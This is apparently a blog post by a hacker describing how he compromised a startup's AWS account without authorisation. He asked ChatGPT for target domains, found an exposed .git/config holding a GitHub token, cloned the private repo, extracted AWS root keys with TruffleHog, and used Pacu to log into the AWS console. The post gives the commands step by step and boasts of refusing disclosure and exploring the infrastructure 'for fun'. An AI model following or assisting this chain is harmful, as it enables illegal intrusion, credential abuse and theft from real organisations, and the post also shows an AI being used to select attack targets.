
Jetalal @Jetalal 1 month ago Great Insights!
This isn’t just another mass scan and dump story. This is how targeted, strategic exploitation using minimal Nuclei templates led to full AWS infrastructure compromise of a unicorn Indian startup — all starting with a simple query to ChatGPT.
Target Selection
While most hunters shotgun their way across hundreds of domains, I like to stay efficient. I asked ChatGPT for a list of Indian startup domains. With the list in hand, I didn’t go full spray-and-pray. Instead, I focused on a few high-impact Nuclei templates — namely:
These often yield gold. And gold I struck.
The Discovery
One of the domains exposed its .git/config file. Let’s call the domain target-company.com.
Inside the .git/config:
[core] repositoryformatversion = 0 filemode = true bare = false logallrefupdates = true [remote "origin"] url = https://ghp_xxxxxxxxxxxxxxxxxxxxxxxxxxxxxxx@github.com/target-company/vi-live-v1.git fetch = +refs/heads/*:refs/remotes/origin/* [branch "main"] remote = origin merge = refs/heads/main
Boom. A GitHub Personal Access Token exposed directly in the remote URL. From here, it was just:
git clone https://ghp_xxxxxxxxxxxxxxxxxxxxxxxxxxxxxxx@github.com/target-company/vi-live-v1.git
…and the entire source code was mine.
Token Hunting with TruffleHog
Next, I scanned the dumped repo using TruffleHog to extract sensitive secrets.
trufflehog filesystem --directory vi-live-v1
TruffleHog Results:
Example output (redacted for obvious reasons):
✅ Verified GitHub Token: Detector Type: Github Raw result: ghp_xxxxxxxxxxxxxxxxxxxxxxxxxxxxxxx Account: random-07 ✅ Verified AWS Key: Raw result: AKIAXXXXXXXXXXXXXX Arn: arn:aws:iam::XXXXXXXXXXXX:root File: /vi-live-v1/cfsnew/projectionall.php
AWS Enumeration
Armed with AWS credentials, I moved to full cloud enumeration using NotSoSecure’s AWS enum script.
Key discoveries:
Federation Takeover via Pacu
With root access confirmed, I pivoted to a browser-based takeover using federation tokens via Pacu:
Pacu > console
The output gave me a temporary login URL:
https://signin.aws.amazon.com/federation?Action=login&...&SigninToken=TEMP_TOKEN

Clicked it. Logged into their AWS Console as them.
From here, I had GUI access to:
No Disclosure. Just Chaos.
I don’t do responsible disclosures. I explored the infrastructure, fingerprinted some services, checked sensitive configurations, and had my fun — then left. Silent, clean, and thorough.
Key Takeaways
For any doubts and queries: i.m.gauravchaudhary